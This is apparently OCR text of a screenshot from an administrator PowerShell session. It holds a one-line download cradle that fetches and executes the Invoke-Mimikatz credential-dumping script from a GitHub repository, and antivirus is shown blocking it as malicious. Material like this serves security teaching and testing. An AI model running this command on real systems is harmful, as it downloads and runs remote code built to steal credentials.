 Administrator: Command Prompt - powershell
C:\Users\Administrator>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Administrator> IEX (New-Object Net.Webclient).downloadstring("https://r
aw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
At line:1 char:1
+ IEX (New-Object Net.Webclient).downloadstring("https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus
software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordExcep
tion
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator>
Administrator: Command Prompt
C:\Users\Administrator\Desktop>
Activate Windows
Go to Settings to activate Windows.